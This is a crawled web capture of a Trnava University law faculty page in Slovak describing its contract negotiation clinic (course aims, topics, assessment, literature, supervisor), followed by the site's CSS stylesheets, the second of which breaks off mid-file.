

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pravnekliniky.truni.sk/pravne-kliniky/klinika-negoci%C3%A1ci%C3%AD-zml%C3%BAv
body_size: 5727
content:
<!doctype html>

<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"   lang="en" dir="ltr"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"   lang="en" dir="ltr"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"   lang="en" dir="ltr"> <!--<![endif]-->
<head>
<title>Klinika negociácií zmlúv | Právne kliniky</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="abstract" content="Východiskovým cieľom klinického vzdelávania budúcich právnikov je jednoznačne prepojenie teórie a praxe na vyššej úrovni a v hlbšom zábere, ako ponúka klasická výučba na cvičeniach či seminároch. Na Právnickej fakulte Trnavskej univerzity v Trnave od roku 2002 existuje platforma výučbových premetov, ktorá funguje na získavaní a prehlbovaní praktických zručností študentov, avšak až v akademickom roku 2016/2017 získala naša fakulta na základe schváleného projektu od Ministerstva školstva, vedy, výskumu a športu Slovenskej republiky grant, vďaka ktorému môže naplno realizovať klinické právne vzdelávanie." />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="http://pravnekliniky.truni.sk/pravne-kliniky/klinika-negoci%C3%A1ci%C3%AD-zml%C3%BAv" />
<link rel="shortlink" href="http://pravnekliniky.truni.sk/node/59" />
<link rel="apple-touch-icon" sizes="144x144" href="http://pravnekliniky.truni.sk/sites/all/themes/pravnekliniky/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="114x114" href="http://pravnekliniky.truni.sk/sites/all/themes/pravnekliniky/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://pravnekliniky.truni.sk/sites/all/themes/pravnekliniky/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" href="http://pravnekliniky.truni.sk/sites/all/themes/pravnekliniky/apple-touch-icon.png">
<link rel="apple-touch-startup-image" href="http://pravnekliniky.truni.sk/sites/all/themes/pravnekliniky/apple-startup.png">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1"><meta http-equiv="cleartype" content="on">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCTL1mG43fnZtODjMffHaLbQFOUF0MIF_Y"></script> -->
<link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
<link rel="manifest" href="/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<style>
@import url("http://pravnekliniky.truni.sk/modules/system/system.base.css?sbawn9");
@import url("http://pravnekliniky.truni.sk/modules/system/system.menus.css?sbawn9");
@import url("http://pravnekliniky.truni.sk/modules/system/system.messages.css?sbawn9");
@import url("http://pravnekliniky.truni.sk/modules/system/system.theme.css?sbawn9");
</style>
<style>
@import url("http://pravnekliniky.truni.sk/modules/field/theme/field.css?sbawn9");
@import url("http://pravnekliniky.truni.sk/modules/node/node.css?sbawn9");
@import url("http://pravnekliniky.truni.sk/modules/user/user.css?sbawn9");
@import url("http://pravnekliniky.truni.sk/sites/all/modules/views/css/views.css?sbawn9");
@import url("http://pravnekliniky.truni.sk/sites/all/modules/ckeditor/css/ckeditor.css?sbawn9");
</style>
<style>
@import url("http://pravnekliniky.truni.sk/sites/all/modules/colorbox/styles/default/colorbox_style.css?sbawn9");
@import url("http://pravnekliniky.truni.sk/sites/all/modules/ctools/css/ctools.css?sbawn9");
@import url("http://pravnekliniky.truni.sk/sites/all/modules/panels/css/panels.css?sbawn9");
@import url("http://pravnekliniky.truni.sk/sites/all/modules/panels/plugins/layouts/flexible/flexible.css?sbawn9");
@import url("http://pravnekliniky.truni.sk/sites/default/files/ctools/css/67fc51e0488e8425806131f81610b5fe.css?sbawn9");
@import url("http://pravnekliniky.truni.sk/sites/all/modules/editor_menu/editor_menu.css?sbawn9");
</style>
<style>
@import url("http://pravnekliniky.truni.sk/sites/all/themes/mothership/css/normalize.css?sbawn9");
@import url("http://pravnekliniky.truni.sk/sites/all/themes/pravnekliniky/stylesheets/screen.css?sbawn9");
</style>
<!--[if lt IE 9]>
  <script src="http://pravnekliniky.truni.sk/sites/all/themes/mothership/js/respond.min.js"></script>
<![endif]-->
<!--[if lt IE 9]>
  <script src="http://pravnekliniky.truni.sk/sites/all/themes/mothership/js/html5.js"></script>
<![endif]-->
</head>
<body class="not-front one-sidebar sidebar-first page-node page-node- page-node-59 node-type-article" >
<span class="menu-button"><span></span></span><div id="nav-header" class="l-navigation"><div class="nav-header-region"><div class="region-nav-header"><div id="block-block-9" class="block block-block block-block-9 "><ul><li class="nonhome"><a href="/">O NÁS</a></li><li class="nonhome"><a href="/novinky">Novinky</a></li><li class="nonhome"><a href="/pravne-kliniky">právne kliniky</a></li><li class="logo"><a href="/">Home</a></li><li><a href="#block-block-4">kontakt</a></li><li class="nonhome"><a href="/subory">dokumenty</a></li><li class="nonhome"><a href="/staze">stáže</a></li></ul></div></div></div></div><header id="header"> </header><span class="loadload"> <img src="/sites/all/themes/pravnekliniky/img/logo-busta-male.png" alt="logo-busta-male" /></span><div class="page"><div role="main" id="main-content"><div class="region-content"><div class="panel-flexible panels-flexible-5 clearfix" ><div class="panel-flexible-inside panels-flexible-5-inside"><div class="panels-flexible-region panels-flexible-region-5-center panels-flexible-region-first panels-flexible-region-last"><div class="inside panels-flexible-region-inside panels-flexible-region-5-center-inside panels-flexible-region-inside-first panels-flexible-region-inside-last"><div class="views-row"><div><div class="body1 body"><span>CIEĽ KlINIKY</span><span class="ob1 ico"></span><h2>Aký je cieľ Kliniky?</h2><p>Primárny cieľ právnej kliniky vychádza najmä z predpokladu, že študenti sa po absolvovaní predmetu orientujú v procese uzatvárania medzinárodných zmlúv, sú schopní zaujať postavenie relevantného člena tímu pri dojednávaní medzinárodných zmlúv a riešiť praktické právne problémy týkajúce sa medzinárodných zmlúv. Klinika negociácií zmlúv nadväzuje na vedomosti študentov, ktoré získali v rámci povinného predmetu Medzinárodné právo verejné v oblasti práva medzinárodných zmlúv. Študenti si overia svoje znalosti  týkajúce sa štruktúry a obsahu medzinárodných zmlúv, osobitostí bilaterálnych a multilaterálnych zmlúv, procesu ich uzavierania, schvaľovacieho procesu medzinárodných zmlúv v SR v rámci procesu dojednania zmluvy s dôrazom na postavenie a aplikáciu zmlúv v oblasti medzinárodného práva súkromného a procesného.</p><div> </div></div></div><div><div><a href="http://iuridica.truni.sk/" target="_blank" class="zapis">ZapÍsAť kliniku</a></div></div><div><div class="body2 body"><span class="ob2 ico"></span><h2>V akých oblastiach <br />zlepšíš svoje <br />znalosti a zručnosti?</h2><p>Výučba predmetu je rozdelená na krátku teoretickú časť a podstatnú praktickú časť. Teoretická časť sa týka týchto otázok:</p><div><ul><li>Viedenský dohovor o zmluvnom práve 1969, jeho pôsobnosť.</li><li>'Proces uzavierania medzinárodných zmlúv.</li><li>Nadobudnutie platnosti medzinárodných zmlúv.</li><li>'Dodržiavanie, vykonávanie a výklad medzinárodných zmlúv.</li><li>'Zmena a úprava medzinárodných zmlúv.</li><li>'Neplatnosť, zánik a prerušenie vykonávania zmluvy.</li><li>'Diplomatický a obchodný protokol.</li><li>'Negociačné praktiky.</li></ul><div><p>Praktická (podstatná) časť pozostáva z nácviku rokovaní vedúcich k uzatvoreniu medzinárodnej zmluvy za využitia základov diplomatického a biznis protokolu ako aj negociačných techník. Hlavnou úlohou študentov je dojednanie konkrétnej zmluvy na základe prípadovej štúdie zadanej na úvodných hodinách.</p></div></div></div></div><div><div class="body3 body"><span>Výber študentoV</span><span class="ob3 ico"></span><h2>Môže sa na kliniku <br />prihlásiť každý študent?</h2><p>Klinika je dostupná pre študentov bakalárskeho stupňa štúdia (aj v externej forme štúdia).</p></div></div><div><div class="body4 body"><span>Spôsob hodnotenia</span><span class="obr4 ico"></span><h2>Aké sú podmienky výberu?</h2><p>Výber študentov sa uskutoční podľa poradia prihlásenia na právnu kliniku v rámci systému MAIS.</p><div> </div></div></div><div><div class="body5 body"><span>Študijné materiály</span><span class="ob5 ico"></span><h2>Bude právna klinika <br />ukončená skúškou?</h2><p>Priebežné hodnotenie: hodnotenie negociácie na vopred zadanú tému (70 %) a zohľadnenie aktivity a prístupu študentov počas semestra v rámci praktickej časti - nácviku negociácií. Podmienky hodnotenia negociácie, aktivity a prístupu študentov budú oznámené na začiatku výučby.</p></div></div><div><div class="body6 body"><span>Spôsob hodnotenia</span><span class="obr6 ico"></span><h2>Čo budeš potrebovať <br />k príprave na právnu <br />kliniku?</h2><p>Základná odporúčaná literatúra:<br />Naumann, F.: Umění diplomatického jednání /z německého originálu přeložila Lucie Simová/. Praha: Portál, 2008. 200 s. ISBN 978-80-7367-400-7.</p><p>Ďalšia odporúčaná literatúra:<br />Vršanský, P.: Základy diplomatickej komunikácie. 1. vyd. Bratislava: Iura Edition, 2004. 150 s. (Učebnice). ISBN 80-8078-015-3.<br />Gullová, S. - Müllerová, F.: Mezinárodní obchodní a diplomatický protokol. Praha: VŠE v Praze, Nakladatelství Oeconomica, 2006. 239 s. ISBN 978-80-245-1021.</p><p>Ďalšie podklady budú predkladané študentom priamo na cvičeniach / cez Moodle.<br /> </p></div></div><div><div class="bodykon body"><span>Supervízor </span><h2>Kto bude viesť <br />právnu kliniku?</h2><h3>Doc. JUDr. Dagmar Lantajová, PhD.</h3><p>Katedra medzinárodného práva a európskeho práva<br />e-mail: <a href="mailto:dagmar.lantajova@truni.sk">dagmar.lantajova@truni.sk</a></p></div></div></div></div></div></div></div><div id="block-views-posledne-novinky-block-1" class="block block-views block-views-posledne-novinky-block-1 "><div class="views-row"><div class="views-field views-field-field-image"><div class="field-content"><a href="/novinky/tento-rok-sa-konal-iv-ro%C4%8Dn%C3%ADk-letnej-%C5%A1koly-medzin%C3%A1rodn%C3%A9ho-pr%C3%A1va"><img src="http://pravnekliniky.truni.sk/sites/default/files/styles/medium/public/layer-14_1_7.png?itok=NhXyJ7KL" width="325" height="325" alt="" /></a></div></div><div class="views-field views-field-field-tags"><div class="field-content">Report</div></div><div><h2><a href="/novinky/tento-rok-sa-konal-iv-ro%C4%8Dn%C3%ADk-letnej-%C5%A1koly-medzin%C3%A1rodn%C3%A9ho-pr%C3%A1va">Tento rok sa konal IV. ročník Letnej školy medzinárodného práva.</a></h2></div></div><div class="more-link"> <a href="/novinky/59"> VIAC NOVINIEK </a></div></div></div></div><div class="sidebar-first"><div class="region-sidebar-first"><div id="block-views-orienta-ne-menu-block" class="block block-views block-views-orienta-ne-menu-block "><div class="views-row"><div> <span><a href="/pravne-kliniky" class="spet" ><em>späť</em> na zoznam kliník </a></span></div><div><h1>Klinika negociácií zmlúv</h1></div><div><div><img src="http://pravnekliniky.truni.sk/sites/default/files/styles/mala_ikonka/public/field/image/negociacia-zmluv.png?itok=JJHYDVUZ" width="125" height="144" alt="" /></div></div><div> <span><ul><li class="active1">CIEĽ KlINIKY</li><li class="active2">Výber študentov</li><li class="active3">Spôsob hodnotenia</li><li class="active4">Študijné materiály</li><li class="active5">Super Vízor</li><li class="active6">Oznamy</li></span></div></div></div></div></div></div><footer role="contentinfo"><div class="region-footer"><div id="block-block-4" class="block block-block block-block-4 "><ul class="kont"><li><a href="mailto:ingrid.lanczova@truni.sk">ingrid.lanczova@truni.sk</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="mailto:andrea.maskova@truni.sk">andrea.maskova@truni.sk</a></li><li></li></ul><div class="img-wrap"><img src="/sites/all/themes/pravnekliniky/img/logo1.png" /><img src="/sites/all/themes/pravnekliniky/img/logo3.png" /></div><p>© 2016 Právne kliniky PFTU</p></div></div></footer> 
<script>window.google_analytics_uacct = "UA-86054941-1";</script>
<script src="http://pravnekliniky.truni.sk/sites/default/files/js/js_XSkixdDGN3FV2i6ZQ8Yy9SO3HN8ClhcA5AE9eNl1oxc.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-86054941-1", {"cookieDomain":"auto"});ga("require", "displayfeatures");ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="http://pravnekliniky.truni.sk/sites/default/files/js/js_PP_qxohZf58Pc7aErlwevRMiSI3xVwe6dAcVGjQpGE0.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"pravnekliniky","theme_token":"9cQjQmpx9YQOC_Aa2UF0mIy4VW0unzRvfqnLmUTmnAo","js":{"sites\/default\/files\/minify\/contextual.min.js":1,"sites\/default\/files\/minify\/jquery.min.1.7.2.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"sites\/default\/files\/minify\/jquery.once.1.2.min.js":1,"sites\/default\/files\/minify\/drupal.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/default\/files\/minify\/editor_menu.min.js":1,"sites\/default\/files\/minify\/googleanalytics.min.js":1,"0":1,"sites\/all\/themes\/mothership\/js\/contextual.js":1,"sites\/default\/files\/minify\/transit.min.js":1,"sites\/default\/files\/minify\/script.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/67fc51e0488e8425806131f81610b5fe.css":1,"sites\/all\/modules\/editor_menu\/editor_menu.css":1,"sites\/all\/themes\/mothership\/css\/normalize.css":1,"sites\/all\/themes\/pravnekliniky\/stylesheets\/screen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1}});</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://pravnekliniky.truni.sk/sites/all/modules/editor_menu/editor_menu.css?sbawn9
body_size: 1104
content:

#editormenu {position: fixed; box-sizing: content-box; left: 0px; top: 150px; background: white; padding: 5px; width: 200px; border-radius: 0px; overflow: hidden; width: 20px; z-index: 550; padding-top: 10px}
#editormenu a {color: black; text-decoration: none; font-weight: bold; color: #4c4c4c}
#editormenu .editorlink:hover a {color: #282828}

#editormenu .editorlink {line-height: 20px; width: 200px; margin-bottom: 5px}



#editormenu .editorlink:first-letter {text-transform: uppercase}

#editormenu .editoricon {display: block; float: left; width: 20px; height: 20px; background-position: center center; background-repeat: no-repeat; margin-right: 10px; opacity: 0.5}

#editormenu .editorlink:hover .editoricon {opacity: 1}

#editormenu .first .editoricon,
#editormenu .last .editoricon {opacity: 1}

#editormenu .last {margin-bottom: 5px; margin-top: 15px}
#editormenu .first {margin-bottom: 10px}

#editormenu{ box-shadow: 5px 5px 0px 0px rgba(20,176,111,0.32);
  border-top: 1px solid rgba(0,0,0,0.10);
  border-bottom: 1px solid rgba(0,0,0,0.47);
  border-right: 1px solid rgba(0,0,0,0.37);
}


--- FILE ---
content_type: text/css
request_url: http://pravnekliniky.truni.sk/sites/all/themes/pravnekliniky/stylesheets/screen.css?sbawn9
body_size: 51915
content:
/* Welcome to Compass.
 * In this file you should write your main styles. (or centralize your imports)
 * Import this file using the following HTML or equivalent:
 * <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css" /> */
/* line 1, ../sass/_layaut.scss */
.node-type-article, .node-type-page, .page-staze {
  background: #2e2e31;
}
/* line 3, ../sass/_layaut.scss */
.node-type-article #main-content, .node-type-page #main-content, .page-staze #main-content {
  width: 65%;
  margin-left: auto;
  padding-top: 165px;
}
/* line 7, ../sass/_layaut.scss */
.node-type-article #main-content .body, .node-type-article #main-content .field-type-text-with-summary, .node-type-page #main-content .body, .node-type-page #main-content .field-type-text-with-summary, .page-staze #main-content .body, .page-staze #main-content .field-type-text-with-summary {
  padding: 0 75px;
  padding-top: 40px;
  padding-bottom: 120px;
}
/* line 13, ../sass/_layaut.scss */
.node-type-article .sidebar-first, .node-type-page .sidebar-first, .page-staze .sidebar-first {
  float: left;
  top: 165px;
  width: 35%;
  position: fixed;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
/* line 23, ../sass/_layaut.scss */
.node-type-article .sidebar-first .views-row, .node-type-article .sidebar-first .block-block-8, .node-type-page .sidebar-first .views-row, .node-type-page .sidebar-first .block-block-8, .page-staze .sidebar-first .views-row, .page-staze .sidebar-first .block-block-8 {
  padding-left: 75px;
  padding-top: 40px;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
/* line 32, ../sass/_layaut.scss */
.node-type-article footer, .node-type-page footer, .page-staze footer {
  width: 65%;
  margin-left: auto;
}
/* line 35, ../sass/_layaut.scss */
.node-type-article footer .block-block ul, .node-type-page footer .block-block ul, .page-staze footer .block-block ul {
  width: 100%;
}

@media all and (max-width: 950px), all and (max-height: 750px) {
  /* line 45, ../sass/_layaut.scss */
  .node-type-article #main-content, .node-type-page #main-content, .page-staze #main-content {
    padding-top: 0;
    width: 100%;
    text-align: center;
  }
  /* line 50, ../sass/_layaut.scss */
  .node-type-article .sidebar-first, .node-type-page .sidebar-first, .page-staze .sidebar-first {
    padding-top: 0;
    display: none;
  }
  /* line 54, ../sass/_layaut.scss */
  .node-type-article footer, .node-type-page footer, .page-staze footer {
    width: 100%;
  }
}
@media all and (max-height: 870px) {
  /* line 62, ../sass/_layaut.scss */
  .node-type-article #main-content, .node-type-page #main-content, .page-staze #main-content {
    padding-top: 60px;
  }
  /* line 63, ../sass/_layaut.scss */
  .node-type-article .sidebar-first, .node-type-page .sidebar-first, .page-staze .sidebar-first {
    top: 80px;
  }
}
/* line 1, ../sass/_mapa.scss */
#map {
  width: 100%;
  height: 400px;
}

@font-face {
  font-family: 'Komu';
  src: url("../font/dizajndesign_-_komua.eot");
  src: url("../font/dizajndesign_-_komua.eot?#iefix") format("embedded-opentype"), url("../font/dizajndesign_-_komua.woff2") format("woff2"), url("../font/dizajndesign_-_komua.woff") format("woff"), url("../font/dizajndesign_-_komua.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'RionaSans-ExtraLight';
  src: url("../font/RionaSans-ExtraLight.eot");
  src: url("../font/RionaSans-ExtraLight.eot?#iefix") format("embedded-opentype"), url("../font/RionaSans-ExtraLight.woff") format("woff"), url("../font/RionaSans-ExtraLight.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'RionaSans-ExtraLightItalic';
  src: url("../font/RionaSans-ExtraLightItalic.eot");
  src: url("../font/RionaSans-ExtraLightItalic.eot?#iefix") format("embedded-opentype"), url("../font/RionaSans-ExtraLightItalic.woff") format("woff"), url("../font/RionaSans-ExtraLightItalic.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'RionaSans-Medium';
  src: url("../font/RionaSans-Medium.eot");
  src: url("../font/RionaSans-Medium.eot?#iefix") format("embedded-opentype"), url("../font/RionaSans-Medium.woff") format("woff"), url("../font/RionaSans-Medium.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'RionaSans-MediumItalic';
  src: url("../font/RionaSans-MediumItalic.eot");
  src: url("../font/RionaSans-MediumItalic.eot?#iefix") format("embedded-opentype"), url("../font/RionaSans-MediumItalic.woff") format("woff"), url("../font/RionaSans-MediumItalic.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat-Bold';
  src: url("../font/Montserrat-Bold.eot");
  src: url("../font/Montserrat-Bold.eot?#iefix") format("embedded-opentype"), url("../font/Montserrat-Bold.woff") format("woff"), url("../font/Montserrat-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat-Light';
  src: url("../font/Montserrat-Light.eot");
  src: url("../font/Montserrat-Light.eot?#iefix") format("embedded-opentype"), url("../font/Montserrat-Light.woff") format("woff"), url("../font/Montserrat-Light.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
/* line 88, ../sass/_default.scss */
html {
  opacity: 0;
}
/* line 89, ../sass/_default.scss */
html body {
  color: #ffffff;
}
/* line 94, ../sass/_default.scss */
html a {
  color: #ffffff;
  outline: 0 !important;
  cursor: pointer !important;
}

/* line 104, ../sass/_default.scss */
.button, #header .region-header .pravprek, .block-views-posledne-novinky-block-news .more-link a, .page-novinky #main-content .more-link a, .block-views-posledne-novinky-block-1 .more-link a, .not-front.page-node- #main-content .views-row .zapis, .block-block-7 div div.prav-prekl a, .block-block-3 div div.staz-prekl a, .block-views-subory-subory-front .more-link a, .page-subory .more-link a {
  font-size: 12px;
  text-decoration: none;
  padding: 20px 60px;
  border-radius: 30px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: bold;
  display: block;
  font-family: 'Montserrat-Bold';
}

/* line 11, ../sass/_menu.scss */
.loadload {
  display: none;
}

/* line 14, ../sass/_menu.scss */
#nav-header {
  clear: both;
  position: fixed;
  z-index: 10;
  width: 100%;
  background-color: #434343;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  border-bottom: 3px solid white;
  top: 0;
}
/* line 21, ../sass/_menu.scss */
#nav-header .nav-header-region {
  width: 90%;
  margin: 0 auto;
}
/* line 22, ../sass/_menu.scss */
#nav-header .nav-header-region ul {
  list-style: none;
  position: relative;
  margin: 0;
  padding: 0;
}
/* line 29, ../sass/_menu.scss */
#nav-header .nav-header-region .logo a {
  background-image: url(../img/logo-busta-velke.png);
  background-repeat: no-repeat;
  background-position: 0px 38px;
  text-indent: -1999px;
  height: 100%;
  display: block;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
/* line 43, ../sass/_menu.scss */
#nav-header .nav-header-region a {
  text-decoration: none;
  font-size: 12px;
  letter-spacing: 3px;
  font-family: 'Montserrat-Bold';
}
/* line 45, ../sass/_menu.scss */
#nav-header .nav-header-region a:hover {
  border-bottom: 1px solid white;
}
/* line 49, ../sass/_menu.scss */
#nav-header .nav-header-region li {
  text-transform: uppercase;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  line-height: 166px;
}
/* line 56, ../sass/_menu.scss */
#nav-header .nav-header-region li:nth-child(1) {
  float: left;
}
/* line 57, ../sass/_menu.scss */
#nav-header .nav-header-region li:nth-child(2) {
  float: left;
  margin: 0 30px;
}
/* line 58, ../sass/_menu.scss */
#nav-header .nav-header-region li:nth-child(3) {
  float: left;
}
/* line 59, ../sass/_menu.scss */
#nav-header .nav-header-region li:nth-child(4) {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  width: 185px;
  text-decoration: none !important;
  text-decoration: none;
}
/* line 60, ../sass/_menu.scss */
#nav-header .nav-header-region li:nth-child(5) {
  float: right;
}
/* line 61, ../sass/_menu.scss */
#nav-header .nav-header-region li:nth-child(6) {
  float: right;
  margin: 0 30px;
}
/* line 62, ../sass/_menu.scss */
#nav-header .nav-header-region li:nth-child(7) {
  float: right;
}

/* line 71, ../sass/_menu.scss */
.smallheader #nav-header .nav-header-region ul li {
  line-height: 84px;
}
/* line 73, ../sass/_menu.scss */
.smallheader #nav-header .nav-header-region ul li:nth-child(4) {
  height: 84px;
}
/* line 74, ../sass/_menu.scss */
.smallheader #nav-header .nav-header-region ul li:nth-child(4) a {
  background-position: 60px 15px;
}
/* line 80, ../sass/_menu.scss */
.smallheader #nav-header .nav-header-region .logo a {
  background-image: url(../img/logo-busta-male.png);
}

/* line 94, ../sass/_menu.scss */
.not-front #nav-header .nav-header-region ul li:nth-child(4) a {
  transition: none;
  -moz-transition: none;
  -webkit-transition: none;
  -o-transition: none;
}

/* line 114, ../sass/_menu.scss */
.node-type-article.smallheader #nav-header .nav-header-region ul li:nth-child(4) a, .page-pravne-kliniky.smallheader #nav-header .nav-header-region ul li:nth-child(4) a {
  background-position: 60px -535px;
}

/* line 132, ../sass/_menu.scss */
.page-novinky.smallheader #nav-header .nav-header-region ul li:nth-child(4) a, .node-type-page.smallheader #nav-header .nav-header-region ul li:nth-child(4) a {
  background-position: 60px -345px;
}

/* line 149, ../sass/_menu.scss */
.page-novinky #nav-header, .node-type-page #nav-header {
  border-color: #f84545;
}
/* line 152, ../sass/_menu.scss */
.page-novinky #nav-header .nav-header-region .logo a, .node-type-page #nav-header .nav-header-region .logo a {
  background-position: 0px -318px;
}

/* line 157, ../sass/_menu.scss */
.page-pravne-kliniky #nav-header, .node-type-article #nav-header {
  border-color: #00adf0;
}
/* line 160, ../sass/_menu.scss */
